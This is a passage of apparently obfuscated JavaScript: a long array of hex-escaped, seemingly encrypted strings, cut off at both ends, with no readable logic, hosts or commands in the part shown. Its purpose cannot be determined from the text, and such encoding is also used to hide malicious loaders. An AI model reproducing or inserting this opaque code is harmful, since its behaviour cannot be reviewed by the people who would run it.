7\x3d','\x56\x42\x58\x43\x6c\x4d\x4b\x67\x77\x71\x38\x43\x77\x35\x59\x68\x55\x58\x6c\x5a\x77\x72\x7a\x44\x6a\x63\x4b\x32\x77\x37\x4a\x74\x77\x36\x58\x44\x6b\x4d\x4b\x4f','\x77\x6f\x58\x44\x6f\x38\x4f\x34\x56\x53\x51\x50','\x77\x35\x52\x71\x4a\x63\x4b\x63\x77\x6f\x48\x44\x68\x43\x35\x35\x45\x48\x55\x56\x77\x70\x34\x3d','\x77\x71\x6a\x43\x70\x73\x4f\x61\x77\x36\x73\x30\x49\x46\x74\x35\x77\x34\x51\x67\x4d\x38\x4f\x54\x47\x4d\x4b\x48\x58\x6b\x6f\x44\x77\x6f\x54\x44\x6a\x38\x4f\x52\x64\x38\x4b\x72\x51\x52\x37\x43\x6c\x4d\x4f\x6b\x77\x35\x73\x61\x44\x67\x3d\x3d','\x77\x37\x31\x58\x47\x67\x68\x4b\x77\x34\x49\x47\x77\x35\x48\x43\x70\x77\x3d\x3d','\x63\x4d\x4b\x33\x4c\x4d\x4f\x58\x77\x70\x4d\x71\x77\x71\x51\x4b\x65\x4d\x4b\x35\x66\x38\x4f\x75\x77\x37\x46\x70\x77\x36\x58\x44\x75\x63\x4b\x77\x49\x6a\x49\x7a\x43\x78\x50\x43\x6c\x73\x4b\x61\x77\x72\x78\x65\x77\x34\x49\x3d','\x5a\x7a\x2f\x43\x6c\x38\x4b\x33\x51\x73\x4f\x6a\x64\x51\x3d\x3d','\x48\x63\x4f\x39\x77\x70\x66\x44\x6d\x73\x4f\x73\x41\x51\x3d\x3d','\x77\x37\x68\x70\x77\x70\x54\x43\x6c\x6c\x6e\x43\x71\x78\x6b\x59\x4e\x38\x4f\x53\x77\x70\x48\x43\x6c\x63\x4b\x35\x46\x63\x4f\x48\x45\x4d\x4f\x32','\x62\x54\x74\x6a\x48\x67\x72\x44\x6b\x77\x3d\x3d','\x77\x37\x64\x53\x47\x41\x39\x2f\x77\x35\x63\x69\x77\x35\x7a\x43\x76\x63\x4f\x7a','\x77\x6f\x37\x44\x75\x73\x4f\x6e\x54\x7a\x63\x64\x61\x63\x4f\x71\x4f\x63\x4f\x34\x77\x37\x4d\x74\x77\x34\x4e\x48\x48\x6b\x73\x6d\x77\x35\x56\x67\x77\x72\x4d\x51\x77\x35\x77\x30\x55\x73\x4f\x71\x4d\x73\x4f\x50\x77\x34\x35\x4f\x57\x63\x4f\x2b\x41\x73\x4b\x41\x4b\x63\x4f\x64\x77\x70\x66\x43\x74\x43\x72\x44\x70\x41\x3d\x3d','\x64\x54\x76\x43\x6f\x31\x4d\x7a\x51\x42\x48\x43\x6d\x77\x76\x44\x72\x73\x4f\x65\x5a\x73\x4f\x64','\x62\x48\x78\x52\x45\x33\x62\x44\x6e\x77\x3d\x3d','\x77\x71\x50\x44\x73\x38\x4b\x36\x77\x71\x6a\x43\x6b\x41\x3d\x3d','\x77\x37\x4a\x43\x46\x38\x4b\x78\x77\x71\x50\x44\x71\x77\x56\x56\x4c\x68\x6f\x7a\x77\x72\x34\x57\x77\x37\x6e\x44\x70\x73\x4f\x6a\x59\x38\x4f\x74\x4a\x56\x74\x54\x59\x48\x33\x44\x6e\x6e\x62\x43\x71\x73\x4f\x46\x77\x71\x66\x44\x76\x38\x4f\x39\x77\x71\x50\x43\x73\x38\x4f\x51\x77\x71\x66\x44\x69\x63\x4f\x2f\x77\x37\x64\x36\x57\x41\x3d\x3d','\x77\x34\x6e\x44\x68\x73\x4b\x4e\x55\x63\x4b\x79\x5a\x63\x4f\x39\x77\x35\x45\x52\x77\x37\x31\x59\x41\x63\x4f\x77','\x77\x35\x70\x64\x4e\x73\x4f\x74\x77\x35\x6e\x44\x6b\x67\x3d\x3d','\x5a\x41\x48\x43\x6f\x38\x4b\x30\x77\x6f\x41\x3d','\x47\x73\x4f\x55\x46\x38\x4b\x79\x52\x67\x66\x44\x74\x6d\x33\x44\x71\x44\x63\x41\x45\x68\x4a\x63\x77\x36\x6a\x44\x69\x38\x4f\x46\x77\x36\x7a\x43\x70\x67\x46\x61\x42\x73\x4b\x43\x56\x6d\x6c\x4f\x77\x72\x50\x44\x6e\x4d\x4f\x53\x59\x6b\x56\x57\x77\x36\x58\x43\x6b\x63\x4f\x6c\x5a\x69\x64\x56\x54\x41\x3d\x3d','\x54\x57\x4c\x43\x76\x42\x72\x43\x67\x51\x3d\x3d','\x77\x35\x62\x44\x74\x63\x4b\x76\x77\x6f\x73\x53\x77\x37\x45\x36\x61\x73\x4f\x64\x77\x34\x6f\x6c\x51\x54\x49\x3d','\x77\x6f\x52\x76\x63\x47\x44\x44\x74\x4d\x4f\x4f','\x77\x34\x48\x44\x74\x4d\x4b\x72\x77\x70\x63\x33','\x77\x72\x78\x4d\x77\x6f\x37\x44\x68\x52\x6b\x7a\x4f\x38\x4f\x41\x77\x6f\x76\x44\x68\x73\x4b\x37\x54\x55\x5a\x69\x77\x70\x37\x44\x6b\x6c\x30\x6d\x77\x35\x42\x6d\x77\x37\x6c\x31\x44\x63\x4b\x5a\x77\x35\x63\x73\x77\x34\x66\x44\x6a\x63\x4f\x73\x77\x71\x6e\x44\x71\x42\x54\x44\x70\x78\x4e\x50\x77\x71\x59\x65\x62\x55\x4c\x43\x74\x38\x4f\x78\x4b\x38\x4b\x69\x4f\x73\x4f\x61\x77\x35\x4d\x3d','\x4a\x68\x41\x78\x77\x6f\x6a\x43\x67\x43\x30\x3d','\x58\x7a\x77\x42\x77\x70\x76\x44\x73\x48\x58\x43\x72\x41\x3d\x3d','\x77\x36\x4a\x32\x77\x6f\x52\x76\x77\x37\x72\x44\x68\x6a\x33\x44\x75\x6c\x6a\x43\x6d\x31\x66\x44\x70\x38\x4b\x54\x77\x71\x52\x79\x46\x54\x31\x6d\x77\x70\x50\x44\x76\x6b\x37\x44\x6a\x63\x4f\x31\x77\x6f\x35\x59','\x77\x34\x46\x2b\x77\x70\x46\x30\x77\x37\x4c\x44\x6c\x43\x62\x44\x73\x31\x37\x43\x6c\x58\x44\x44\x73\x63\x4b\x56\x77\x72\x63\x33','\x77\x71\x50\x44\x73\x38\x4b\x36\x77\x72\x44\x43\x6b\x51\x3d\x3d','\x77\x70\x37\x44\x67\x30\x4c\x43\x6c\x6e\x62\x43\x73\x52\x6f\x6d\x4e\x6e\x64\x41\x46\x63\x4f\x63\x77\x6f\x68\x69\x50\x4d\x4b\x35\x77\x72\x7a\x44\x73\x4d\x4b\x52\x58\x54\x76\x44\x69\x38\x4b\x56\x57\x54\x55\x64\x77\x34\x58\x44\x69\x4d\x4f\x50','\x77\x36\x70\x71\x77\x34\x52\x79\x77\x72\x6f\x58\x77\x36\x35\x54\x4b\x67\x5a\x30\x53\x56\x34\x3d','\x63\x38\x4b\x35\x4f\x4d\x4f\x58\x77\x70\x67\x75','\x51\x54\x45\x43\x77\x70\x58\x44\x76\x6e\x72\x43\x71\x30\x50\x43\x6c\x79\x51\x31\x61\x4d\x4f\x55\x46\x38\x4f\x52\x44\x68\x72\x44\x76\x30\x34\x76\x77\x71\x38\x63\x77\x71\x70\x44\x43\x73\x4f\x51\x54\x69\x4c\x43\x71\x38\x4f\x57\x77\x34\x6a\x44\x72\x77\x3d\x3d','\x63\x42\x4c\x43\x72\x73\x4b\x76\x77\x6f\x45\x3d','\x54\x6e\x44\x43\x74\x52\x33\x43\x70\x63\x4f\x39\x77\x34\x68\x56\x62\x63\x4f\x4f\x4c\x4d\x4f\x46\x4a\x67\x3d\x3d','\x62\x73\x4b\x36\x4f\x38\x4f\x4b\x77\x70\x49\x6b\x77\x71\x49\x49','\x77\x6f\x74\x54\x59\x38\x4f\x2f\x77\x6f\x76\x44\x6e\x63\x4f\x47\x77\x72\x67\x4c\x77\x35\x58\x43\x69\x51\x59\x4b\x52\x4d\x4f\x4d','\x77\x71\x52\x41\x77\x36\x54\x44\x74\x73\x4f\x5a','\x5a\x51\x48\x43\x70\x38\x4b\x37\x77\x70\x44\x44\x6c\x52\x6e\x44\x6c\x38\x4f\x61\x50\x69\x6a\x44\x6b\x79\x6f\x3d','\x77\x37\x56\x4f\x42\x67\x3d\x3d','\x65\x7a\x46\x70','\x77\x72\x35\x4c\x77\x6f\x49\x3d','\x77\x34\x58\x43\x75\x4d\x4f\x4d\x77\x70\x45\x74\x4a\x73\x4f\x64\x77\x6f\x41\x30\x77\x71\x62\x44\x68\x63\x4f\x62\x44\x73\x4f\x76\x41\x67\x37\x43\x6d\x73\x4f\x4a\x56\x67\x5a\x76\x4c\x57\x63\x71\x77\x34\x63\x36\x49\x55\x58\x44\x72\x38\x4b\x54\x58\x6a\x74\x57\x77\x37\x51\x3d','\x48\x38\x4b\x7a\x77\x34\x6c\x69','\x77\x36\x31\x34\x77\x34\x39\x6b\x77\x70\x51\x64','\x77\x70\x5a\x6f\x59\x6d\x59\x3d','\x77\x36\x56\x7a\x77\x70\x49\x3d','\x77\x70\x70\x41\x77\x6f\x77\x3d','\x77\x70\x5a\x62\x4f\x4d\x4f\x51\x77\x34\x6e\x44\x6b\x38\x4b\x61\x77\x71\x70\x64\x77\x6f\x48\x43\x6b\x67\x3d\x3d','\x56\x79\x38\x72\x77\x36\x6f\x4c','\x77\x70\x37\x43\x69\x4d\x4f\x57\x77\x6f\x73\x38\x4c\x73\x4f\x44\x77\x70\x51\x3d','\x50\x38\x4f\x6c\x4c\x51\x3d\x3d','\x4b\x6a\x4a\x57','\x59\x73\x4f\x32\x45\x77\x3d\x3d','\x77\x71\x54\x43\x73\x38\x4f\x44\x77\x36\x4d\x3d','\x77\x6f\x6a\x43\x6b\x38\x4f\x71\x77\x70\x34\x3d','\x77\x35\x34\x49\x61\x51\x54\x44\x6f\x38\x4f\x69\x77\x34\x50\x44\x6c\x52\x48\x43\x6a\x57\x6b\x49\x4b\x7a\x62\x43\x70\x53\x33\x44\x6f\x63\x4f\x65\x77\x35\x6e\x44\x70\x38\x4f\x46\x43\x68\x34\x46\x77\x36\x62\x43\x6c\x78\x76\x43\x69\x33\x44\x43\x6e\x38\x4b\x66\x77\x37\x42\x56\x77\x34\x48\x43\x75\x63\x4b\x36\x77\x36\x4c\x44\x73\x63\x4f\x72\x77\x70\x52\x37\x41\x33\x41\x64\x5a\x47\x33\x44\x69\x63\x4b\x54\x77\x6f\x2f\x43\x6f\x6c\x37\x43\x6e\x73\x4f\x46\x77\x34\x48\x43\x6e\x30\x49\x54\x4f\x4d\x4b\x30\x77\x70\x62\x44\x72\x6a\x58\x43\x6f\x73\x4f\x51\x5a\x51\x3d\x3d','\x59\x52\x56\x5a','\x48\x4d\x4f\x5a\x77\x70\x42\x66','\x77\x37\x48\x44\x76\x4d\x4b\x66','\x4f\x73\x4b\x37\x77\x37\x77\x3d','\x4a\x53\x39\x55\x63\x63\x4f\x72\x62\x31\x4d\x61\x4b\x73\x4b\x43\x44\x63\x4f\x78\x48\x41\x3d\x3d','\x58\x63\x4b\x4d\x77\x72\x77\x3d','\x77\x35\x78\x74\x77\x6f\x51\x3d','\x77\x34\x6e\x44\x6b\x73\x4b\x39','\x4b\x53\x7a\x43\x69\x38\x4b\x30\x77\x6f\x66\x44\x6b\x53\x7a\x44\x69\x4d\x4f\x4b\x50\x79\x7a\x44\x6f\x67\x78\x56\x77\x70\x44\x44\x6f\x4d\x4b\x36\x53\x73\x4b\x77\x43\x51\x37\x44\x6c\x51\x45\x44\x58\x4d\x4f\x4b\x46\x55\x6f\x35\x4f\x73\x4f\x47\x77\x36\x39\x4b\x77\x6f\x45\x3d','\x77\x72\x42\x5a\x77\x70\x66\x44\x6a\x51\x3d\x3d','\x77\x72\x74\x39\x46\x58\x49\x2f\x77\x71\x6e\x43\x71\x77\x3d\x3d','\x48\x63\x4f\x33\x77\x70\x34\x3d','\x42\x73\x4f\x78\x77\x70\x66\x44\x6d\x63\x4f\x33\x48\x67\x3d\x3d','\x4e\x48\x4c\x44\x71\x6b\x64\x76\x41\x73\x4f\x71\x53\x77\x3d\x3d','\x59\x43\x62\x43\x67\x77\x3d\x3d','\x77\x35\x74\x41\x4f\x63\x4f\x77\x77\x35\x4c\x44\x6a\x63\x4b\x57','\x55\x31\x59\x35\x4f\x45\x6e\x44\x6c\x38\x4f\x6f\x77\x72\x55\x56','\x4a\x54\x4a\x66\x59\x38\x4f\x77\x5a\x6e\x4d\x3d','\x5a\x4d\x4f\x67\x77\x6f\x67\x3d','\x56\x57\x4c\x43\x70\x67\x62\x43\x67\x38\x4f\x37\x77\x35\x6c\x55\x61\x77\x3d\x3d','\x63\x63\x4f\x32\x46\x6b\x6a\x43\x69\x69\x4e\x36\x77\x35\x67\x44\x48\x32\x67\x48\x77\x36\x77\x30\x77\x72\x37\x43\x6d\x38\x4b\x6c\x41\x67\x3d\x3d','\x50\x38\x4f\x54\x77\x70\x6e\x44\x6e\x77\x3d\x3d','\x46\x79\x46\x6a\x77\x37\x44\x44\x6d\x73\x4b\x5a\x77\x35\x73\x3d','\x4e\x41\x2f\x44\x73\x63\x4b\x6d\x77\x35\x50\x44\x6a\x47\x7a\x44\x68\x38\x4b\x4b\x4c\x33\x76\x44\x67\x57\x39\x4d\x77\x35\x63\x3d','\x43\x4d\x4f\x43\x77\x6f\x48\x44\x6b\x38\x4b\x6e','\x77\x6f\x70\x34\x66\x32\x6e\x44\x70\x4d\x4f\x56','\x50\x73\x4f\x57\x77\x72\x6f\x3d','\x77\x71\x68\x6c\x77\x70\x56\x38\x77\x34\x34\x4d\x77\x72\x74\x42\x62\x54\x34\x74\x51\x51\x6c\x41\x5a\x46\x6c\x77','\x64\x51\x50\x43\x72\x73\x4b\x7a\x77\x70\x41\x3d','\x77\x72\x33\x43\x73\x57\x45\x3d','\x77\x71\x4c\x44\x71\x63\x4b\x36\x77\x72\x54\x43\x74\x58\x45\x3d','\x51\x33\x72\x44\x6f\x51\x3d\x3d','\x45\x73\x4f\x77\x77\x70\x6a\x44\x6a\x38\x4f\x5a\x48\x51\x3d\x3d','\x77\x37\x30\x78\x61\x41\x3d\x3d','\x77\x36\x46\x76\x47\x41\x3d\x3d','\x77\x6f\x50\x44\x6f\x73\x4f\x54','\x77\x36\x52\x63\x47\x51\x3d\x3d','\x77\x37\x4c\x44\x6e\x38\x4b\x67','\x77\x35\x74\x48\x4e\x73\x4f\x78\x77\x37\x7a\x44\x6c\x51\x3d\x3d','\x77\x36\x78\x6d\x77\x72\x55\x3d','\x77\x70\x33\x43\x6a\x56\x38\x3d','\x44\x6a\x68\x73\x4e\x52\x6f\x69','\x77\x34\x70\x50\x77\x34\x34\x3d','\x57\x57\x7a\x43\x73\x67\x3d\x3d','\x55\x52\x48\x43\x72\x41\x3d\x3d','\x77\x6f\x56\x31\x63\x48\x7a\x44\x6b\x63\x4f\x4a','\x65\x78\x48\x43\x73\x51\x3d\x3d','\x77\x6f\x50\x44\x73\x38\x4f\x77\x56\x42\x4d\x54\x65\x63\x4f\x67\x43\x73\x4b\x69','\x77\x6f\x7a\x43\x70\x73\x4f\x72','\x4a\x38\x4f\x36\x77\x6f\x6f\x3d','\x77\x34\x46\x2b\x4b\x38\x4b\x72\x77\x71\x4c\x44\x6a\x67\x3d\x3d','\x51\x79\x45\x6c','\x41\x55\x54\x44\x6f\x77\x3d\x3d','\x4d\x63\x4b\x36\x77\x35\x78\x34\x77\x35\x72\x44\x6b\x4d\x4f\x63\x55\x63\x4f\x69\x77\x37\x63\x3d','\x77\x6f\x7a\x43\x71\x38\x4f\x7a','\x77\x71\x35\x61\x51\x77\x3d\x3d','\x4c\x63\x4f\x71\x77\x70\x67\x3d','\x62\x6e\x38\x50','\x4a\x54\x56\x51\x59\x73\x4f\x63\x5a\x58\x49\x54\x44\x73\x4b\x62','\x77\x71\x2f\x43\x76\x46\x52\x31\x4f\x73\x4b\x4e','\x77\x72\x7a\x43\x76\x38\x4f\x77','\x56\x68\x48\x43\x6f\x63\x4b\x55\x62\x73\x4f\x4c\x51\x63\x4b\x4d\x77\x70\x67\x44\x77\x70\x74\x31\x58\x63\x4f\x62\x77\x35\x39\x74\x77\x34\x6a\x44\x68\x33\x6b\x6c\x77\x70\x6a\x44\x73\x4d\x4b\x52\x4e\x46\x74\x4d\x77\x35\x6a\x43\x74\x54\x78\x58\x50\x73\x4b\x38\x77\x35\x4d\x56\x77\x72\x4c\x44\x6f\x38\x4b\x64\x66\x51\x76\x43\x71\x47\x70\x49\x77\x37\x72\x44\x76\x4d\x4f\x42\x63\x31\x39\x4f\x53\x38\x4b\x33\x77\x72\x6b\x42\x77\x36\x54\x44\x6f\x56\x56\x70\x4f\x38\x4b\x79\x77\x70\x6b\x76\x77\x70\x6f\x54\x77\x72\x44\x44\x72\x67\x3d\x3d','\x61\x73\x4f\x62\x77\x72\x55\x3d','\x77\x70\x42\x71\x66\x73\x4b\x6c\x77\x35\x50\x44\x68\x6a\x33\x44\x76\x79\x58\x44\x68\x38\x4b\x65','\x77\x35\x78\x76\x77\x6f\x74\x30\x77\x36\x45\x3d','\x52\x56\x63\x79\x4e\x6b\x62\x44\x6d\x77\x3d\x3d','\x49\x63\x4b\x69\x77\x35\x46\x6a\x77\x36\x30\x3d','\x56\x55\x66\x44\x6b\x77\x3d\x3d','\x77\x71\x72\x43\x6f\x73\x4f\x43\x77\x36\x55\x6e\x4b\x51\x3d\x3d','\x77\x35\x74\x4f\x62\x6b\x58\x43\x70\x38\x4b\x6d','\x77\x72\x35\x65\x77\x36\x7a\x44\x75\x73\x4f\x56\x77\x70\x62\x44\x74\x67\x3d\x3d','\x77\x34\x2f\x44\x67\x4d\x4b\x4b\x55\x4d\x4b\x48\x63\x41\x3d\x3d','\x53\x46\x37\x44\x6d\x67\x3d\x3d','\x77\x37\x56\x4e\x42\x63\x4b\x39\x77\x72\x7a\x44\x68\x52\x63\x3d','\x77\x36\x4e\x6c\x77\x70\x54\x43\x6c\x55\x4c\x43\x74\x41\x3d\x3d','\x77\x35\x78\x65\x66\x30\x49\x3d','\x4c\x77\x30\x32\x77\x70\x7a\x43\x67\x44\x59\x3d','\x53\x54\x46\x34\x44\x41\x63\x3d','\x46\x44\x68\x57\x56\x63\x4f\x6e\x65\x67\x3d\x3d','\x77\x71\x37\x44\x76\x6b\x66\x44\x67\x48\x6a\x43\x76\x67\x30\x6f\x4e\x41\x5a\x47\x41\x38\x4f\x4b\x77\x71\x55\x3d','\x77\x36\x31\x46\x48\x41\x3d\x3d','\x51\x4d\x4b\x76\x77\x6f\x58\x43\x6a\x4d\x4f\x6b\x55\x48\x44\x43\x72\x4d\x4b\x2f\x77\x72\x7a\x43\x73\x43\x78\x4d\x63\x55\x4c\x44\x76\x6b\x7a\x43\x71\x73\x4b\x69\x56\x73\x4b\x50\x64\x68\x72\x44\x68\x7a\x6c\x33\x62\x33\x39\x32\x77\x70\x6e\x44\x6c\x33\x6a\x43\x70\x7a\x59\x41\x77\x71\x4c\x43\x71\x38\x4b\x42\x53\x67\x56\x43\x51\x33\x55\x71\x77\x36\x42\x34\x43\x73\x4b\x50\x4e\x58\x70\x39\x64\x55\x59\x6a\x77\x6f\x4e\x42\x43\x42\x38\x53\x54\x6e\x4d\x4d\x77\x36\x6a\x43\x70\x67\x3d\x3d','\x49\x4d\x4f\x4b\x77\x70\x62\x43\x74\x67\x59\x3d','\x77\x35\x56\x4f\x4a\x77\x3d\x3d','\x77\x70\x4a\x35\x77\x34\x51\x3d','\x51\x38\x4f\x4c\x77\x71\x45\x3d','\x77\x70\x4e\x32\x41\x67\x3d\x3d','\x77\x35\x74\x32\x42\x41\x3d\x3d','\x62\x42\x7a\x43\x71\x38\x4b\x30','\x77\x72\x72\x43\x6b\x73\x4f\x30','\x62\x79\x51\x67','\x77\x70\x78\x48\x77\x70\x38\x3d','\x77\x36\x56\x4c\x4a\x51\x3d\x3d','\x77\x6f\x7a\x44\x76\x73\x4f\x2f\x51\x53\x51\x55','\x48\x38\x4f\x5a\x77\x6f\x46\x45\x56\x43\x30\x3d','\x77\x6f\x4e\x37\x77\x6f\x35\x36\x77\x37\x44\x44\x68\x69\x62\x43\x6f\x51\x3d\x3d','\x4f\x4d\x4f\x72\x53\x41\x3d\x3d','\x5a\x4d\x4f\x74\x42\x6b\x38\x3d','\x4e\x77\x51\x37','\x61\x47\x76\x44\x6f\x58\x7a\x43\x76\x52\x5a\x4f\x77\x37\x6f\x3d','\x77\x71\x33\x44\x70\x4d\x4b\x31\x77\x71\x48\x43\x67\x47\x30\x3d','\x41\x38\x4b\x37\x77\x34\x63\x3d','\x51\x55\x6e\x44\x6d\x51\x3d\x3d','\x50\x38\x4b\x7a\x77\x34\x30\x3d','\x47\x31\x6e\x44\x68\x77\x3d\x3d','\x77\x34\x4a\x55\x5a\x56\x67\x3d','\x77\x35\x39\x32\x5a\x77\x3d\x3d','\x77\x37\x42\x47\x44\x38\x4b\x2f\x77\x72\x44\x44\x6f\x67\x3d\x3d','\x63\x4d\x4b\x30\x77\x72\x67\x3d','\x52\x56\x41\x38\x4c\x32\x7a\x44\x6b\x63\x4f\x69\x77\x72\x55\x77\x5a\x77\x3d\x3d','\x5a\x52\x76\x43\x6f\x38\x4b\x6f\x77\x71\x66\x44\x6e\x7a\x6a\x44\x6e\x73\x4f\x2b\x4a\x77\x3d\x3d','\x4a\x73\x4f\x52\x77\x70\x34\x3d','\x63\x68\x58\x43\x75\x69\x50\x43\x69\x55\x4a\x36\x77\x70\x49\x3d','\x77\x35\x72\x44\x6f\x73\x4b\x34','\x65\x7a\x62\x43\x6a\x4d\x4b\x33\x58\x38\x4f\x6c','\x5a\x79\x62\x43\x6b\x63\x4b\x34','\x51\x57\x58\x44\x6b\x51\x3d\x3d','\x77\x70\x6b\x75\x77\x71\x50\x43\x69\x33\x63\x5a\x77\x36\x34\x49\x63\x38\x4f\x2f\x77\x36\x67\x51\x77\x70\x37\x43\x6f\x79\x78\x4d\x52\x51\x62\x43\x73\x69\x62\x44\x6d\x63\x4b\x6f\x50\x63\x4f\x71\x77\x34\x68\x4f\x51\x79\x7a\x44\x67\x54\x74\x74\x66\x4d\x4b\x62\x77\x35\x70\x75\x48\x7a\x6e\x44\x68\x56\x4d\x44','\x77\x71\x62\x43\x75\x31\x78\x70','\x41\x6d\x7a\x44\x72\x41\x3d\x3d','\x57\x30\x42\x30','\x77\x35\x5a\x32\x47\x77\x3d\x3d','\x77\x37\x31\x50\x77\x70\x6b\x3d','\x54\x47\x50\x44\x73\x4d\x4f\x74\x77\x6f\x38\x62\x77\x71\x62\x43\x6a\x4d\x4b\x6b\x58\x31\x62\x44\x70\x51\x49\x39\x77\x37\x6a\x44\x70\x51\x50\x44\x73\x73\x4f\x65\x77\x37\x63\x57\x63\x4d\x4b\x6b\x63\x77\x77\x6e\x43\x38\x4b\x43\x65\x63\x4f\x69\x77\x71\x6e\x43\x71\x6a\x50\x44\x6c\x30\x72\x44\x6b\x73\x4b\x72\x53\x58\x4d\x31','\x77\x36\x78\x4d\x45\x51\x3d\x3d','\x50\x58\x7a\x44\x75\x51\x3d\x3d','\x77\x34\x74\x31\x77\x6f\x4d\x3d','\x4f\x4d\x4b\x39\x77\x35\x52\x6b','\x4b\x58\x6e\x44\x75\x77\x3d\x3d','\x50\x38\x4f\x66\x77\x70\x54\x43\x75\x41\x62\x43\x73\x41\x3d\x3d','\x77\x34\x52\x65\x59\x6c\x48\x43\x70\x38\x4b\x38','\x64\x67\x62\x43\x73\x63\x4b\x79','\x77\x37\x64\x69\x77\x70\x45\x3d','\x77\x34\x2f\x44\x6f\x38\x4b\x6b\x77\x70\x34\x6e\x77\x37\x34\x3d','\x77\x72\x72\x44\x71\x4d\x4f\x43','\x77\x35\x74\x4d\x77\x34\x49\x3d','\x77\x36\x37\x44\x72\x63\x4b\x76','\x77\x34\x44\x44\x72\x73\x4b\x72\x77\x6f\x73\x51\x77\x37\x6b\x37\x59\x63\x4f\x6f\x77\x37\x6f\x3d','\x48\x44\x46\x47','\x77\x6f\x44\x43\x6e\x47\x59\x3d','\x43\x78\x49\x61\x50\x38\x4f\x70\x57\x58\x77\x41\x4f\x63\x4f\x59\x57\x4d\x4f\x56\x4c\x45\x39\x36\x52\x6a\x50\x44\x6d\x6c\x49\x59\x58\x4d\x4f\x75\x54\x63\x4b\x35\x77\x70\x62\x43\x68\x56\x6e\x44\x74\x63\x4b\x38\x77\x37\x72\x44\x75\x63\x4b\x74\x46\x6b\x73\x4b\x77\x72\x62\x43\x70\x77\x6c\x64\x77\x35\x30\x3d','\x77\x34\x64\x62\x4c\x67\x3d\x3d','\x65\x4d\x4f\x39\x47\x30\x44\x43\x6d\x69\x34\x3d','\x77\x35\x73\x4a\x62\x73\x4f\x57','\x61\x78\x76\x43\x6d\x51\x3d\x3d','\x77\x36\x54\x44\x6f\x4d\x4b\x4a','\x4c\x44\x4a\x59\x66\x67\x3d\x3d','\x5a\x53\x4a\x36','\x77\x36\x2f\x44\x6a\x73\x4b\x5a','\x77\x35\x4a\x41\x50\x73\x4f\x74','\x77\x36\x6c\x79\x54\x67\x3d\x3d','\x49\x47\x6a\x44\x75\x6c\x6f\x3d','\x77\x34\x62\x44\x71\x63\x4b\x65','\x77\x37\x52\x6e\x42\x41\x3d\x3d','\x50\x68\x70\x61','\x52\x41\x41\x74','\x4f\x63\x4f\x72\x77\x6f\x73\x3d','\x5a\x47\x46\x5a\x45\x77\x3d\x3d','\x42\x77\x6b\x73\x77\x70\x34\x3d','\x52\x38\x4b\x45\x77\x71\x2f\x44\x6d\x63\x4b\x48\x58\x4d\x4f\x6a','\x56\x63\x4f\x52\x4e\x77\x3d\x3d','\x77\x6f\x46\x34\x5a\x56\x72\x44\x75\x63\x4f\x51\x77\x72\x6b\x3d','\x42\x52\x78\x7a','\x59\x30\x6b\x6c','\x77\x37\x33\x44\x70\x38\x4f\x4a\x77\x37\x6f\x6a\x4b\x46\x31\x7a\x77\x34\x55\x7a','\x77\x6f\x54\x44\x6a\x58\x50\x43\x73\x6b\x58\x43\x67\x78\x6f\x37\x4c\x54\x64\x53','\x51\x69\x45\x6f\x77\x37\x51\x48\x77\x37\x6f\x3d','\x66\x6e\x4c\x43\x71\x41\x3d\x3d','\x66\x77\x54\x43\x6a\x41\x3d\x3d','\x47\x42\x4e\x35','\x64\x73\x4b\x42\x4e\x41\x3d\x3d','\x51\x4d\x4b\x53\x77\x70\x33\x44\x6d\x38\x4b\x6e\x77\x71\x70\x33\x77\x71\x59\x3d','\x61\x6b\x54\x44\x68\x41\x3d\x3d','\x77\x35\x4a\x34\x47\x67\x3d\x3d','\x4b\x73\x4b\x78\x77\x37\x67\x3d','\x52\x69\x33\x43\x74\x63\x4b\x6c\x77\x6f\x30\x57','\x77\x6f\x58\x43\x69\x38\x4f\x2b','\x77\x6f\x33\x44\x69\x63\x4b\x49','\x5a\x6c\x2f\x44\x6e\x45\x31\x58\x77\x70\x72\x43\x72\x42\x6c\x30\x77\x6f\x62\x44\x68\x51\x3d\x3d','\x77\x71\x58\x44\x70\x4d\x4b\x35\x77\x72\x50\x43\x6b\x32\x49\x2f\x50\x41\x3d\x3d','\x49\x41\x63\x32\x77\x6f\x6a\x43\x67\x43\x78\x43\x4d\x32\x37\x43\x70\x38\x4f\x4c','\x55\x4d\x4b\x45\x77\x72\x6e\x44\x75\x4d\x4b\x4a\x56\x73\x4f\x6a\x49\x77\x3d\x3d','\x58\x41\x50\x43\x72\x67\x3d\x3d','\x77\x71\x76\x44\x69\x38\x4f\x64','\x61\x42\x44\x43\x72\x67\x3d\x3d','\x4f\x4d\x4f\x70\x77\x72\x6f\x3d','\x77\x6f\x4c\x43\x70\x73\x4f\x59\x77\x36\x63\x3d','\x77\x72\x46\x39\x45\x6c\x55\x33\x77\x71\x50\x43\x71\x77\x3d\x3d','\x55\x38\x4b\x6d\x43\x41\x3d\x3d','\x53\x73\x4f\x4f\x77\x35\x37\x44\x68\x73\x4f\x72\x77\x72\x35\x38\x77\x37\x56\x78\x52\x45\x67\x55\x77\x70\x7a\x44\x6e\x38\x4b\x4f\x64\x38\x4f\x45\x77\x37\x74\x59','\x58\x43\x41\x59\x77\x70\x58\x44\x72\x51\x3d\x3d','\x43\x53\x74\x32','\x52\x38\x4b\x55\x77\x72\x6e\x44\x76\x73\x4b\x61\x51\x77\x3d\x3d','\x77\x70\x76\x43\x73\x31\x6c\x43\x54\x4d\x4f\x4f\x77\x6f\x76\x43\x6f\x44\x34\x76\x52\x6d\x62\x44\x70\x38\x4f\x70\x45\x73\x4f\x47\x77\x6f\x41\x77\x77\x37\x44\x44\x76\x31\x42\x6f\x77\x34\x50\x44\x6c\x52\x58\x44\x76\x4d\x4b\x79\x54\x63\x4f\x4b\x77\x6f\x54\x43\x70\x69\x7a\x44\x6e\x45\x46\x39\x57\x63\x4b\x6a\x77\x37\x50\x44\x70\x67\x67\x3d','\x4f\x73\x4f\x51\x77\x71\x55\x3d','\x77\x72\x4e\x67\x44\x33\x49\x71\x77\x72\x30\x3d','\x77\x72\x56\x45\x59\x41\x3d\x3d','\x63\x6c\x2f\x44\x67\x51\x3d\x3d','\x77\x36\x56\x51\x45\x77\x68\x34\x77\x35\x49\x59\x77\x35\x48\x43\x73\x41\x3d\x3d','\x77\x37\x4e\x38\x77\x34\x39\x6e\x77\x6f\x38\x59','\x61\x45\x41\x4a','\x4d\x53\x4e\x57','\x43\x6b\x44\x44\x6a\x48\x7a\x43\x72\x41\x3d\x3d','\x41\x54\x56\x6a\x49\x43\x38\x2b','\x56\x63\x4f\x68\x46\x77\x3d\x3d','\x4d\x38\x4f\x6b\x41\x41\x3d\x3d','\x77\x34\x33\x44\x68\x46\x58\x43\x6b\x32\x4c\x43\x74\x51\x3d\x3d','\x56\x32\x62\x43\x76\x67\x6a\x43\x6b\